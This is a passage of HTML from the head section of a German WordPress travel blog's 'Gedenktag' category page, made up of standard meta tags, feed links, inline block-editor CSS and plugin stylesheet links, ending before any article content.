

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog.imagebox.de/category/anlaesse/gedenktag/
body_size: 26931
content:
<!doctype html>
<html lang="de" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Gedenktag &#8211; Travel Impressions Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Feed" href="https://www.blog.imagebox.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Kommentar-Feed" href="https://www.blog.imagebox.de/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Gedenktag Kategorie-Feed" href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foogallery-core-css' href='https://www.blog.imagebox.de/wp-content/plugins/foogallery-premium/pro/extensions/default-templates/shared/css/foogallery.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='mapsmarkerpro-css' href='https://www.blog.imagebox.de/wp-content/plugins/maps-marker-pro/css/mapsmarkerpro.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='paj_owl_carousel-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='paj_owl_slide-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl-carousel-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blog.imagebox.de/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://www.blog.imagebox.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
